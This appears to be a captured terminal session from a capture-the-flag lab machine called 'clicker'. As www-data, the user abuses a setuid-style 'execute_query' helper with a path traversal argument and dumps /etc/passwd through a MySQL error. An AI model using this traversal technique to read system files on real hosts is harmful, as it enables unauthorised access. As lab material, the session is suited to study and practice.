 administrator@windows: ~/Desktop
administrator@wi...
administrator@wi...
administrator@wi...
jack@clicker: /opt/...
administrator@wi...
ls
README.txt  execute_query
www-data@clicker:/opt/manage$ ./execute_query 5 ../../../../../etc/passwd
./execute_query 5 ../../../../../etc/passwd
File not readable or not found
www-data@clicker:/opt/manage$ ./execute_query 1111 ../../../etc/passwd
./execute_query 1111 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
--------------
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL se
rver version for the right syntax to use near 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
' at line 1
www-data@clicker:/opt/manage$